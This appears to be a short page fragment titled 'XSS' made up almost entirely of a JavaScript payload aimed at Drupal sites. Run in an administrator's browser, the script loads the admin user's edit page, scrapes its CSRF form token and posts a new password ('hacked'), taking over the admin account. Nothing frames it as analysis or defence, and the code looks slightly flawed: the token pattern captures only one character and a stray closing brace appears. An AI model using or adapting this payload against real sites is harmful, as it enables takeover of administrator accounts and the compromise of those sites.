 XSS

jQuery.get(Drupal.settings.basePath + 'user/1/edit',
  function (data, status) {
    if (status == 'success') {
      // Extract the token and other required data
      var matches = data.match(/id="edit-user-profile-form-form-token" value="([a-z0-9])"/);
      var token = matches[1];
      // Post the minimum amount of fields. Other fields get their default values.
      var payload = {
        "form_id": 'user_profile_form',
        "form_token": token,
        "pass[pass1]": 'hacked',
        "pass[pass2]": 'hacked'
        };
        jQuery.post(Drupal.settings.basePath + 'user/1/edit', payload);
      }
    }
  );
}

kite systems